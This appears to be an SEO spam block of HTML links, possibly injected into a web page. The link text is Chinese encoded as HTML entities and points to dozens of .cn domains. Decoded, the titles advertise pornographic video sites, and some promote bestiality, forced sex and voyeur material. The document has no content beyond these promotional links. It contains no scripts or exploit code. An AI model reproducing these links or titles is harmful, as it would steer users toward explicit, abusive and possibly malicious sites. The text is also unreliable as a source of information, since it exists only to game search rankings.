<a href="http://igepade.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://899163.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://opat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://artsonic.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://jinni99.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m0e4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://al2.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://5dapie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://itease.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://huiidc.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://nur218.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51428.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://r20d.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://h998.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://kdf11.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kemart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://uuliu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://i7ww.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uegui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whan.org.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tfgrc.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://anrc.com.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://kmhww.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://zpzlc.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://51sohouse.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://kmhww.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://54hz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://sctcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://forum1.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x7EA7;</a>|
<a href="http://stulove.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bbj365.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metmo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://e3lab.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0595auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ni21.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://optlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uelpo.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://llg7.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://demeipower.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://951059.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ljgreat.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://k-stone.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yadei.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://me3s.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cg520.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://plbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wlele.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://injewel.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://bikesports.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://itay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://zczdh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://usmed.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cg520.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xhool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://5izm.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://benevento.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://a5280.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://gootion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://j90.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shsaiyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
